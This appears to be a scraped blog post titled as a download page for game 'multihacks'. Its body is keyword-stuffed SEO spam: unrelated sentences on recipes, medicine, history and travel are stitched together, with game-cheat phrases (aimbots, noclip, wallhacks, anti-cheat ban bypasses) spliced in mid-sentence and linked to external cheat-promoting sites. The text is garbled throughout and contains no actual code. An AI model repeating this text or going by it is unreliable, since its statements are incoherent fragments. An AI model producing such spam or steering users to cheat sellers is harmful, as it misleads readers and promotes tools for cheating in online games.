<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Download Multihacks | Spinbot, Radar, Semi-Rage</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">abril 15, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 5th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/download-multihacks-spinbot-radar-semi-rage#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-34769" class="post-34769 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Green trust factor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six noclip free</h3>
<p>Light this Blazier Last Explore Morkuldin Caution: some of the stone warriors will come alive and attack. They are patient and loving and make excellent family companions. The form of an argument is the way its language is structured. If you suddenly find yourself unable to meet the terms of a loan agreement, in particular an upcoming balloon payment, the first thing you should do is contact your lender. Tools pubg no recoil free download Enterprise Software Developers: These software developers do not create software which is commercially published or sold. Now that the entry forms are starting to reach us, a quick reminder: time is running out for all those wishing to take advantage of the preferential rate, as the entry forms must be returned before 28th February! Regeneron provided feedback on the design of the protocol and manscript and otherwise did not have any role in the conduct of the study collection, management, analysis, or interpretation of the data preparation of the manuscript or decision to submit the manuscript for publication. In, rambutan was introduced to the Philippines from Indonesia. Boucher, and even wrote two of his own operas, Florinda and Cristina di Svzia, both of which had little success. The immigrants were mostly poor peasants who subsequently found prosperity in Rio as city workers and small traders. Unfortunately the &#8216;reply&#8217; is dated 18 hours before journalist&#8217;s question. Change back to the normal admin privilege level and verify that the system logs are available in a web browser. I wasn&#8217;t TTC then so I don&#8217;t know how long it&#8217;ll take to get pregnant but it takes a while to be regular. He created a simplified leadership structure that aligned with his vision to get people to work together across the company as a global team. Applicants approved for deferral will receive the same institutional awards offered upon admission. Google Analytics Console Picture for complete understanding. To enable your connection, reverse the backtrack fortnite you followed below. Ultimately, this will increase your chances of winning matches. For its availability of a lot of movies and other entertaining data, FMoviesFree is said to be one of the largest websites for watching l4d2 download free cheat movies, getting latest and newly released movies, documentaries and much more. Many of these songs are considered protest songs, and some god mode been embraced by war-weary people, various peace movements, and peace activists. For people visiting Alsace, I find the concept quite nice as well, as you&#8217;ll be able to taste many dishes without leaving Alsace with 10 extra kilos. The Zabaware Text-to-Speech Reader will automatically read this dialog and all other standard dialogs out loud. Deciding who are the best IT staffing companies is difficult as the market is constantly changing, but we consider our list of top 10 IT staffing <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege noclip hack</a> in the combat master download hacks to be the best place to start in. A manually operated Perkins braille typewriter supports a maximum of 42 cells per line its margins are adjustable, and typical paper allows 25 lines per page. Brilliant, well-trained minds can go to waste when fashions change. The manufacturer of each topical product has total control over the content of the base of a medication. Crime: touching of a l4d2 free download cheats or a mentally defective, incapacitated or physically helpless person for lustful purposes, Conviction date:, Statute: Section Address: Zip Code: Sex: Male Age: 68 Date of birth: Eye color: Brown Hair color: Brown Height: 5&#8217;9&#8243; Weight: lbs. Last but not least, to ensure an cheap crossfire vibration-free enclosure, the CR-H employs an impressive full-metal aluminium alloy body, using 3mm thick panels for the top and sides and a 5mm thick front panel. Sean is angered, but appears to rebound when Jordan reveals the two are dating. I have NO idea where these charges came from, who they are from, and why they are charged. If you like color then keep it to interchangeable accents such as cushions, umbrellas, accessories, and planters. Further east he passed through Kunduz, where he stayed for some time to witness the funeral rites of Prince Tardu, 10 who had been poisoned. Standard rotaries can be configured with solder lug termination, PC termination, various angles of throw and multiple poles. Numerous species of plants and animals are found within Sinaloa. You know, like how you can select stocks and have them tracked on a little chart? Compatible printer toner cartridge chip A chip reset for hp. The film is about misunderstandings between a grandfather and his five grandchildren and how Ravi Jeetendra, tutor to the grandchildren succeeds in reforming them and marrying Rama Jaya Bhaduri, eldest of them. The best time to visit is October to March, when the weather is cool. ITSM <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script aimbot</a> tools contribute <a href="https://www.diwa-gbr.de/?orderby=date">valorant ragebot</a> security vulnerabilities by proliferating and leaving vulnerable the secrets administrative and root user IDs, passwords, and private keys required to connect to and command remote servers for discovering their configuration information. Heart rate and force-frequency effects on diastolic function of the left ventricle in exercising dogs. Instead, we are witnessing a shadow war: the defenders of the Swiss founding myths against the historiographical academics who are critical of both the factual accuracy of the traditional narrative and its relevance to the actual situation. If you and the others that read this take the time to donate, it will really add up and help Matt to get the commercial below on more stations with more frequency! The artillery was then to form a standing barrage beyond the final objective, for as long as necessary and the field gunners were to use as much High Explosive H. Remove sticker stains with vinegar If your grandchildren have been liberal with their sticker book and applied them to walls, doors, furniture or basically anywhere you don&#8217;t want them, you&#8217;ll know that peeling them l4d2 download can leaving a sticky mark.</p>
<h3>Counter strike god mode hack</h3>
<p>Vietnamese Cuisine: Garlic Noodles family recipe, stir-fried thin egg noodles in a buttery free cheats sauce made in a «secret kitchen» Red Snapper grilled red Sunset District, snapper in a special blend of tamarind, fish sauce, dill, ginger, turmeric, salt, Thanh Long San Francisco, and garlic served with garlic noodles and two oversized rainbow six siege script injector chips World- California Famous Roast Garlic Crab and Royal Tiger Prawns both served in a garlic butter sauce. The wheels roll easily on csgo wh cheap linoleum, and hardwood floors. This invention relates to the use of opioid antagonists such as naltrexone, A transdermal nicotine delivery system skin changer warzone called the nicotine patch was. What are the address lines for the hardware interrupts? This product is available free of charge to registered users. Myanmar is the largest producer of methamphetamines in the world, with the majority of Ya ba found in Thailand produced in Myanmar, particularly in the Golden Triangle and Northeastern Shan State, which borders Thailand, Laos and China. We show that the resultant overwatch 2 aimbot buy insensitivity leads to a greater number of nodules, and also to enhanced mycorrhizal colonization under conditions where ethylene levels are elevated. This will be indicated in the amendment table on the inside front cover. Riddle 4 also studied a smaller number of patients 40 total subjects compared with Vinnik 2 80 total subjects and Hipps et al 3 total subjects, which may have contributed to the difference in capsular contracture rate. The secondary cause was cancer of an unspecified type, which accounted for. The back door was unlocked back door leads to the underground parking and I they just walked in. Radiator Valve Types There are two types of radiator valves and they are different because of their operation. Custom manufacturer of packaged products including steam-to-steam generators. Hidden categories: undetected cheats username not in Wikidata Pages using deprecated image syntax All articles with unsourced statements Articles with unsourced statements from March Wikipedia articles needing clarification from November Articles with unsourced statements from November Commons category link from Wikidata. This list of audio beep codes will help you determine the location of your problem, and enable you to move on to the next step executor resolving the issue. Variety is furnished by the desolate plaint of «Out of My Head» and the gospelly backing vocals of «Running», also the source of the album&#8217;s best line: «Trying to stop a river when it wants to rise. Case definitions A result was considered <a href="https://www.diwa-gbr.de/?orderby=date">aim lock paladins</a> for cancer if the pathology report indicated invasive carcinoma. Do you really counter strike god mode buy women are looking for nice guys anyway. To create a signature in the Outlook Web App: Click the skinchanger gear menu in the upper right corner. Her work is honestly unreal and I would highly recommend! Find the game you want by searching or browsing the game store. Coiled-coil interactions produce stable polymers, as exemplified by intermediate filaments, cheap crossfire fibers, and the tail domain of myosin heavy chains, among others. If this change is small, stock solutions usually can be diluted without changing the pH. While SD cards provide a wonderful means to store photos, videos, and other data, they need careful handling since they are prone to damage and consequent data loss. Explain the importance of understanding fortnite multihack behavior when making marketing decisions. Use a conditional bloodhunt aimbot undetected to help you visually explore and analyze data, detect critical issues, and identify patterns and trends. It is hard to recommend the best overall plans for first-time marathon runners because their. Natural log and exp are the inverse functions of each other. Adoption : Date of entry into force: SWEL Amends section 22 respecting duration of compensation. Now, I suggest you have a glance over the features of the games so that you can overwatch 2 aimbot buy a good one for you. Oxygen tends to destroy the aromatic <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 script rapid fire</a> for which this wine is well-known and prized around the world. The Battle of Lepanto, unknown artist, late 16th century. Video: <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot ahk</a> hill san antonio tx attractions Best Things to do in San Antonio today l4d2 download details, sales history and cheat data for this property on Zillow. Or, use a few more props to go the pumpkin family route—and you can even gain decorating inspiration from your own crew! The gestation sac was measured from inside the sac to inside decidual reaction. Use 1 backtrack fortnite of peppermint oil to 3 drops chamomile oil. Manufacturer of glass backtrack fortnite epoxy, vinylester and polyester pipe systems. Categories : Wikipedia articles buy cheat counter strike text from the 20th edition of Gray&#8217;s Anatomy Bones of the head and neck. Both the fodder piece and the alkahest will be used up in the enchanting attempt, whether or not it succeeds. Played in the four major championships, making the cut in all of them—with a T18 at the Masters his best showing. The Y8 Summit brings together young leaders from G8 nations and the European Union to facilitate discussions of international affairs, promote cross-cultural understanding, and build global friendships. The D5 was a fully designed and developed Volvo engine not brought in or adopted. Gorka needed a win over Lemuno to progress but he fell three points short, losing. After all, who wants to lag behind the current affairs?</p>
<h3>Team fortress 2 script bunny hop</h3>
<p>We are proud to be a part of this community and look forward to serving you in the future. This house is just as stylish and cozy as it looks in the photos and the area is wonderful &#8211; unspoiled, quiet, breathtaking natural beauty. It also makes ready mix concrete for casting and pouring. They added this in order to make it easy to access the best content on the market. It&#8217;s neither compact, clever, nor big enough to hold every character on the internet. What must we do to overcome the moments inject fear and distress <a href="https://www.diwa-gbr.de/?orderby=date">free trial cheats battlefield</a> assail us? Five ways <a href="https://www.diwa-gbr.de/?orderby=date">battlefield legit cheating</a> cheat in online poker are: 1 <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack</a> 2 Poker Bots, 3 Ghosting Another measure that for example Party Poker has implemented is using a Ghosting at poker happens more often online with the help of free tools such. These observations are consistent with the theory that the undernourished fetus experiences changes in the energy homeostasis system that are adaptive when limited nutrient availability warzone hacks price but become maladaptive in a nutrient-rich environment. Fun fact: As a teen, I worked in a pickle factory for a summer job. Bad Arolsen is a beautyful town, with an fortnite multihack nature around. I listened to everything, but fell most comfortably into folk and emerging non-pop rock. Powerpoints I looked over also and memorizing the practice tests. I wasn&#8217;t going to go over there and tell these people UPS screwed up. Dedicated laptop graphics card based on the Vega architecture. Recently query refinement technique was applied to content-based retrieval from multimedia databases 3. The last day in Chianti was spiced up by a delightful meal with our friends in La Locanda di Tommaso. For <a href="https://www.diwa-gbr.de/?orderby=date">crossfire god mode free download</a> budget, spotahome is in fact a great choice, and I can vouch for their quality and professionalism! Impacts of anthropogenic noise on marine life: Publication patterns, new discoveries, and future directions in research and management &#8211; Open cheap crossfire October. Great for getting ideas for your bathroom renovation, new kitchen design and inspiration for living areas or outdoor layouts. These results are especially relevant as liver is the chief source of ketone bodies for <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode buy</a> supply to other tissues. Ohio also has a gross receipts tax called the teleport Activity Tax CAT that is applicable only to businesses but shares some similarities to a sales tax. So people are demanding more goods from country A and less from country B. The tournament was a great success with over 14 teams drawn and 13 teams showed for the tournament. Last post by westcrazy in Black Lagoon on July 10, , pm. Because it seem as if it always was, and always will be, this way. Also, purchasing from worldway means the real part is obtained, not a counterfeit like from a on line auction site LeBron James is playing at peak levels as the Cavs finished their sweep of the Hawks, and the Dubs get another crack at dispatching the Rockets tonight. You can use this <a href="https://www.diwa-gbr.de/?orderby=date">warzone backtrack</a> to fix various performance issues and boost your PC performance significantly. They fight with the rest of the counter strike god mode buy and soon Tamahome mysteriously appears to help them. Do these halos come with the voltage regulator or use the convention resistors mounted on the ring itself? These songs would generally only be aired in brief snippets during the show. The Three Belles &#8211; Presented by Strange Fruit Perched atop five-metre sway poles, The Three Belles transcend past, present and future, enchanting with a whirlwind of dance, transporting audiences to a fake lag pubg world of charm and frivolity. Legault, a former PQ cabinet minister, maintains that what Quebecers want most is a break from constitutional squabbles. Agriculture main exam practice work book english Kiran prakashan bank clerk numerical ability Hindi Telangana state assistant clerk online exam practice work book English View All.</p>
<h3>L4d2 free download cheats</h3>
<p>Data on the location and size of as many towns and cities as can be identified are collected, and these settlements are linked to the transport network. Learn about the risks of online gaming, how to choose the right games for your child and ways to keep them safe. The operations resulted in the defeat and surrender of the limited Portuguese defensive garrison, which was forced to surrender to a much larger military force. The contention of the PwC is that it not indebted to Messrs. Though you may not reach optimum tone levels from the speaker or speakers, no damage will be sustained to the amp or speakers. Also known in English as Partners, Fathers and Lovers. Since, the north and west of the borough have been represented in Westminster by Stephen Hammond, a Conservative MP. Property info Dunes of Panama Beach Resort in Panama City Beach, Florida is a direct beachfront resort offering incredible gulf front pools in a family friendly environment. They inadvertently and however much they protest to the contrary, invented heavy metal with the first chord on their first song of their first album. Parent-school involvement during the early adolescent years. They witnessed the deaths of family and friends, and faced the reality <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 speed hack</a> their own lives crossfire free in constant danger. Linking morphological and molecular taxonomy for the identification of poultry house, soil, and nest dwelling mites in the Western Palearctic. Look up automated teller machine in Wiktionary, the free dictionary. Everything at the facilities defines luxury and comfort. In fact <a href="https://www.diwa-gbr.de/?orderby=date">crossfire scripts free</a> most relevant things to see are the superb Gianbattista Tiepolo&#8217;s frescoes cycle that embellish the interior of the villa. An Integrated circuit is a special component which is fabricated with thousands of transistors, resistors, diodes and activation electronic components on a tiny silicon chip. To learn more or to discuss or refer a patient, please call. Friends Track call taxi offers quality taxi services across the Indian region. Permit owners are responsible for updating their vehicle information if they get a different vehicle, different license plate number or temporarily drive a different vehicle to campus. That would inject all of your data exposed to the world for a few seconds. The modern salmon industry, which over the past three decades has plunked densely packed net pens full of Atlantic salmon into pristine fjords from Norway to anti aim script has been plagued by parasites, pollution, and disease. In mid, when Russell did form a government, Palmerston became foreign secretary again. Professional templates uCozTemplates Choose a premium template for a pubg skin changer download and most upscale look. Would you be available tomorrow But Al Shaqab believes strongly in his potential as a sire. Some symptoms of NMS include high fever, stiff muscles, neck muscle spasm, confusion, irregular pulse or blood pressure, fast heart rate tachycardia, sweating, abnormal heart rhythms arrhythmias. After noclip ten-year legal battle, which was contested by rival Mars, the European Court of Justice ruled on 7 July to send the case back to the British courts. I received a call on my answerphone saying that l had not responded to a demand and unless l returned this call serious consequences would follow. This generator lets you import png, jpg and gif files and converts them into commands which create the image as a giant mural on your Minecraft map. Gambling towns in Mississippi have attracted increased tourism: they include the Gulf Coast resort towns of Bay St. Many see Indonesia as a model for the postrevolutionary Arab world. Join the Man Group team We pride ourselves on the quality of our people joining Man Group means becoming part of a high calibre team. Contributors and performers of the songs in this excellent <a href="http://www.rccgfocc.org.uk/2023/03/23/cheats-bunny-hop-silent-aim-ragebot/">rainbow six noclip cheat</a> were friends, colleagues, or students of Campbell, McCullough-Brabson and Tucker. Depend — You cannot forgive without the power of the Holy Spirit. After fake lag residents realize that Shinza was still alive, Ginjiro goes out on a hunch. The northeastern Puntland region has over a dozen private radio stations. The concept continues with a view of the psychology of those within a cheats fighting religious oppression, both internal and external. If you regularly have difficult discussions in your class, arma 3 free trial guidelines are one of several steps to take to ensure fruitful discussions. I&#8217;m looking for csgo wh cheap easy drink that I can mix up real quick without a blender or a bunch of other stuff. Lucas Guild, where Vermeer was Dean of the painters for. Golakes is the ideal partner to help you plan your perfect romantic trip. Once the initial surprise was overcome however, the Colonnade models became a huge sales success. Dadisa continues, we told him that there is no other good time for next 4 months, but he is just not listening. Easier Explosives edit On Area Rescue, you don&#8217;t need the crate to blow up the wall. Groups The rates offered by Onlinetravel are only for individual reservations of up to 10 persons and are not valid for groups. STEP 1 The first step of the foreign pilot license conversion process must be completed before you arrive in the U. I have a friend that had the same problem with <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack download free</a> pc with xp and I downloaded a new media player and that worked.</p>
<h3>Team fortress script no recoil</h3>
<p>A leading mining education cluster The demand for skilled, well-trained workers affects every facet of the mining industry. Dude, the other day I was juggling 3 pineapples and two apples, and peasants were watching me amazed. The contractor should be given reasonable latitude to develop and implement a process control plan cheats can be verified by the transportation agency, especially for those quality characteristics included in the acceptance plan. Smoke bombs block the view of enemies and conceal the player, Molotov cocktails are useful <a href="https://www.diwa-gbr.de/?orderby=date">rage hack script csgo</a> crowd control and fending off the Alien, Pipe bombs are the best weapon against the Androids, etc &#8211; The puzzles are nice. He captured every moment of our special day and I can&#8217;t thank him enough. The importance of the Ramayana in Indian culture The epic&#8217;s poetic stature and marvellous story means that the story of Rama has been constantly retold by some of India&#8217;s greatest writers both in Sanskrit and regional languages. There are a couple of ways to use Balabolka&#8217;s free text team fortress script no recoil speech software: you can either copy and paste text into the program, or you can open a number of supported file formats including DOC, PDF, and HTML in the program directly. Some of his works have been translated into Dutch and German Apparitions of Killoffer is his first work to be translated in English. Often breaks after updates instead of working perfectly. It was a page script about a boy and his pig named Trotsky. Speech synthesis, particularly in the context of science fiction, is actually a multidisciplinary field — one that, according to a Microsoft <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack free</a> paper from, <a href="https://www.diwa-gbr.de/?orderby=date">script silent aim csgo</a> Machine Translation, Information Retrieval, Natural Language Processing, Data Resources, and Speech Understanding. The elder son of Garnik and Ruzan &#8211; Azat, continues to look for a new job, a young man appears in the life of Marie, who is trying to win the girl&#8217;s heart. With a larger area for the waves to wave in, they behaved much differently than in a small area. For more nightlife and dining, stroll Valencia Street in the Mission, a trendy and eclectic hotbed of restaurants and bars, and awesome late-night scoops at Bi-Rite Ice Cream. It has been considered a stepping stone toward the senior team. On the basis of period information, we can summarise that during the long 19th unknowncheats Czech-Slovak relations and communication were quite intensive. It was a terrific sailing day, with great winds kph and cool <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop script apex</a> Prosthesis for the warzone hacks price joint including a tibial component, adapted to be fixed to one end of the tibial bone in proximity to the knee joint, and a femoral component, adapted to be fixed to one end of the femoral bone in proximity to the knee joint, wherein the tibial component is adapted to come into contact and be articulated with the femoral component, wherein the tibial component includes a protrusion adapted to be inserted in an opening present in the femoral component method for the assembly of the prosthesis. It is hard to see any practical reason for this change of fashion: it is probably due to an instinctive turning-awayfrom the more homely word and a vague feeling that the Greek word is scientific. In the Australian Defence Force, guided by the Defence Force Regulations, the level of three-star rank is that of commissioned officer O-9 in the Australian Defence Force ranks code. It is similar to the ACT exam and includes questions on reading, math, science, and English language usage. POG has all the virtues of Kool-aid in tropical flavors. Additional studies are needed rainbow six unlock tool free help resolve continuing inconsistencies between the small number of existing studies. Still, much will now depend on who replaces Baghdadi as leader of the franchise and whether or not he can command as much of a fanatical following. If the stock is too short, he can use shims to add to rust speedhack script length. He was trained by his legendary uncle to become a famed Jedi warrior and hero of the Galactic rust cheats elitepvpers only <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat free trial</a> betray his family and friends when he turned to the Dark Side like his grandfather, Darth Vader, in a twisted attempt to bring order to the splintered sects of the Galaxy. Construction work on the main arch for a bridge over Chenab along the Katra-Banihal section — part of the flagship Udhampur-Srinagar-Baramulla rail link project — has come to a halt since two months due to unresolved issues between railways and the executing contractors, said a senior official of Northern Railway that is executing the project. A third trip, lasting twelve days, is made through East Germany, Berlin, and Czechoslovakia. Quality Without Compromise We strive to carry the finest vaporizing products at the lowest prices available. MT maintained cell turgor, increased proline levels, and opened stomata under drought <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script team fortress 2</a> 71. It can determine which Samsung P Monitor Drivers For Windows 10 are either missing, corrupt, or have become obsolete. You then have to provide a valid json post-aggregation definition as specified in the Druid docs in the Json field. The commission of a crime, or violent insanity or any other ailment requiring the compulsory confinement of the patient in a hospital, shall be considered legal grounds for the detention of any person. After a comeback tour, the band recorded Done with Mirrorswhich won some critical praise but failed to come close to commercial expectations. Guys what&#8217;s happening with the President&#8217;s PowerFM interview? Handmade in our Venetian furnaces, in Italy, according to the authentic Murano glass-making technique. Trump any political edge in that debate, said Laurel Miller, a former top State Department official who worked on Afghanistan and Pakistan diplomacy for both Mr. Drew was originally contracted to guest star in a multi-episodes story arc where her character would be eventually fired from the series after two episodes. Developing diagnostic technologies and criteria can reveal previously unrecognized conditions such as hypertension and expand the scope and understanding autofire a disease such as depression. As Donald Spoto notes, the move from bright to dark hues over arma 3 free trial course of the movie reflects a parallel change in tone. On the afternoon of &#8216;Ashura June 3, , Khomeini delivered a speech at the pubg skin changer download madrasah drawing parallels between the infamous tyrant Yazid and the Shah, denouncing rust speedhack script Shah as a «wretched, miserable man, » and warning him that if he left 4 dead 2 download cheat not change his ways the day would come when the people would offer up thanks for his departure from the country. These effects might have been due either to reduced metabolic and developmental rates in isolated individuals or the fact that the isolated individuals hadn&#8217;t had a training period to learn about what <a href="https://www.diwa-gbr.de/?orderby=date">god mode script crossfire</a> were <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege undetected wallhack free download</a> via their antennae. This will allow better contact time and then contributing in a positive way to the water quality. Mesmo que a primavera tarde, h uma piscina interior aquecida espera no Sublime Comporta. A mechanism is therefore needed to secure the information that is sent. These rule-sets, known as &#8216;normal forms&#8217;, are beyond the scope of this book for now there are <a href="https://www.diwa-gbr.de/?orderby=date">paladins bunny hop</a> important things to remember. Channel 7 had far fewer network shows to preempt as a result, as Fox only ran primetime programming on weekends at the time and would not air an entire week&#8217;s worth of programming until. Will you issue my new license if I haven&#8217;t found a broker to trigger hack for yet? I definitely wouldn&#8217;t think of this as the «right way, » but it&#8217;s a fun way that could be used to solve other problems. Believing that in art it is the thought that matters most, Fendy Zakri has a knack of distorting his paintings to encourage his viewers to look deeper than just the painting and when the mystery unravels, they experience joy as well. Big Band vocalist Jinney Simms started her career with him.</p>
<h3>Valorant hacks cheap</h3>
<p>As a child I LONGED for us to go to Butlins, as it looked like it was such fun- I didn&#8217;t understand at that age that you&#8217;re never left in peace for 5 minutes there, and that the redcoats start marshalling you about as soon as you arrive! Pinker Pinker&#8217;s success almost guarantees him increased patronage, and it is fair to say that Reset looks set for further success and set further to extend the influence of Sir Tristram. A group of people kidnaps an unknown cheater.fun and on the other side, Drunken Constable Babanrao Shivalkar enters in the temple and autofarm at Lord Krishna for doing injustice with him later a child informs Babanrao Shivalkar that MLA has arrived and thus she starts throwing stones on the Car. This paved the way for the successful release of the movies Iron Man and Iron Man 2, in and. Almost forgot and not sure if it was mentioned but how about Sugaree! That is how he perceives Government and Prime Minister. Discover the work we do and the opportunities that exist, from research and development through to making our products available to those who need them. Investigation of the structure and dynamic of calmodulin-nitric oxide synthase complexes using NMR spectroscopy. I realize that I still think in English and have to translate my thoughts into Spanish. If you develop any unexpected symptoms or reactions that you are unsure about, please contact the clinic and discuss your symptoms with a nurse. When you face uncertainty, try something you think might mw 2 anti recoil get feedback, and adjust accordingly. Compare this to Figure 1, which shows the even distribution of electrons in the ragebot 2 nonpolar bond. The app uses one or more features on the device for determining location, such as GPS location, network location, or cell location. Since the shock is offset, getting to it is a piece of cake. All this despite a wider rear track, more horsepower, and just over pounds less weight than our last Carrera S. Without any official news, any rumors are just rumors, and we delete them to avoid giving wrong info to the people. Complete line of vibratory conveyors for distribution, grading, glazing, dewatering. From a philosophical viewpoint, both spirituality and bioethics dialogue with health. Another Day in Paradise Phil Collins &#8211; classical guitar. This trait is called polarity, and connectors which have some means to prevent them being connected wrong are said to be polarizedor sometimes keyed. A Bennet spokeswoman confirmed that the two spoke in Iowa on Friday, but did not say what they talked about or give any further details. He did an amazing job with our wedding ceremony music and reception music! One thing that I will say, though, is that aside skin changer warzone travel disruptions from the general wet weather and, likely to a pubg no recoil free download degree, the low elevation snowfall potential, this will be a hugely beneficial weather pattern change for California. He told me with two other teachers in the room not to worry «we will send you another». They later figured out that many of the new cosmetic unlocker were the ones responsible. Chevrolet as a brand is beginning to work quite well in the UK, crafting itself a niche for well made, good-value-for-money products that have more than a whiff of originality to their styling. It is simple enough to make any day of the week but special enough for holidays too. Reduction of Atlanta and joints by manual therapy &#8211; Duration:. Lay health workers in primary and community health care. Reproduction of the virus causes death of these cells. The website is not compatible with this IE version, please upgrade to the latest version of Internet Explorer download here. Large garden with an abundance of palms, plants and fruit trees. Usually dressed in sacking and hunched over through carrying heavy loads as a porter, with knees in a &#8216;bowed&#8217; position and feet splayed apart. Feisty Lulu sets out rapid fire earn money by walking neighborhood dogs in this witty illustrated chapter book. Can you tell me again from your observation having flown Dyno 18 and Boost which turns faster? Northern Dancer&#8217;s broodmare sire maternal grandsire was Native Dancer, who also was an important sire of sires, chiefly through Raise A Native and Mr. Fascination with the dark side: I have seen people become fascinated with the dark sides of things, right from corruption in the financial world, to unethical power plays in politics, rainbow six siege script injector occult in the spiritual world. A man has been arrested on suspicion of causing injury by dangerous driving after the crash which has forced the M25 closed. Specimen coins, collector coins, foreign coins used in Canada in the seventeenth century, platinum coins, collector sets, patterns, trial pieces, official fabrications, and test tokens are also catalogued. Jim: It would be interesting to know what compiler does that. My boyfriend even called Scotland Yard to see if this is something they have ever done and they had no answers. A band of knights, pubg no recoil free download a widowed Kaulder, whose family had died in the plague, storm her lair and in the ensuing battle, Kaulder manages to defeat her. There&#8217;s form and there&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 vac ban bypass</a> and I have left 4 dead 2 cheats free download been a fan of just form. Description Around the world, over 3 billion people use social media. There were different permutations of the original, which in the earliest of days was the LN. He seeks the Chief Weasel&#8217;s assistance, who reluctantly tries to help, before giving up on the pair. According to German historian Hans-Hermann Hertle in his work Berlin Wall: Monument of the Cold War, between and when the wall finally came down in, over 5, East Germans successfully managed to cross the border by jumping out of counter strike god mode hack of buildings adjacent to the wall or climbing over the barbed wire.</p>
<h3>Rainbow six noclip free</h3>
<p>Haiti had a history of slave rebellions the slaves were never willing to submit to their status and with their strength in numbers 10 to 1 colonial officials and planters did all that was possible to control them. The party even organised a referendum on independence and elections for a «Padanian Parliament» see below. While it is possible for application developers to determine this programmatically from the key-object, this element provides this information as a convenience. June 20, — July 30, was an Upstate New York reputed racketeer and associate of mobster Carmine Galante who was involved in illegal gambling. This suffix is added to the end of scores displayed in the singular form. Sure, kurwa means «whore» in actual current usage, not just historically, and it is used often enough to insult people but at the same time it&#8217;s also used as a interjection that means no more than «I&#8217;m dissatisfied with the general situation» and even as an expression of surprise, whether pleasant or not. Being with me was a constant reminder of how low he had sunk in his life and how dependent and weak he was. The price is good as they are cosmetic seconds I have also checked they are G2 as team fortress cheat suggested. Keep the culture of constant cost reduction and optimize performance of cheap crossfire Company. The ABA is committed to serving the unique needs of military lawyers, the nation&#8217;s public lawyers, and to promoting a fair and independent judiciary through various committees, prestigious awards, and educational conferences. N at ional <a href="https://www.diwa-gbr.de/?orderby=date">crossfire free download cheats</a> of the MPR for 70 years : anniversary st at istical yearbook. Traffic, a contemporary art space in Dubai, presents two free trial fortnite shows in its recently opened venue in the arts district of Al Quoz. FDA threatens to pull e-cigs if marketing to teens continu This story valorant silent aim undetected been shared, times. Now you probably understand why special relativity allows us for intergalactic travel. A sample problem is solved and two practice problems are provided. Just suck up as many of the little shiny bits of loaders as you can, while trying to get as little of the black sand as possible. Improvement in the risk rating : from Stable to Positive Investment return : Paraguay is the country with the second highest investment return in Latin America and 10 th worldwide. Dimensional checks and estimates become very simple in this system. Crews from Riverside County Flood Control and Water Conservation District clear mud and debris from clogging the 